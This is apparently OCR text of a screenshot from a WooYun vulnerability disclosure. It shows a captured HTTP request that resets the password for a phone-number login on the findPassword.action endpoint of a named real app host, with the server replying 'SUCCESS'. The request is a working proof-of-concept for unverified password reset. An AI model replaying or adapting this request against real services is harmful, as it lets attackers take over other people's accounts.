 Go Cancel < >
Request
Raw Params Headers Hex
POST /appfront/user/findPassword.action HTTP/1.1
Content-Length: 401
Content-Type: multipart/form-data;
boundary=BU2G_MHueIrMi-gmZ5Mp-IJXpKuVw9ZADz3
Host: app.izhujia.com.cn:8081
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
--BU2G_MHueIrMi-gmZ5Mp-IJXpKuVw9ZADz3
Content-Disposition: form-data; name="loginName"
Content-Type: text/plain; charset=ISO-8859-1
Content-Transfer-Encoding: 8bit
13566665555
手机号
--BU2G_MHueIrMi-gmZ5Mp-IJXpKuVw9ZADz3
Content-Disposition: form-data; name="passWord"
Content-Type: text/plain; charset=ISO-8859-1
Content-Transfer-Encoding: 8bit
222222
密码
--BU2G_MHueIrMi-gmZ5Mp-IJXpKuVw9ZADz3--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Date: Fri, 18 Sep 2015 09:08:12 GMT
Content-Length: 79
{"data":null,"error":"SUCCESS","errorCode":200,"moreInfo":"□□□□□□"}
www.wooyun.org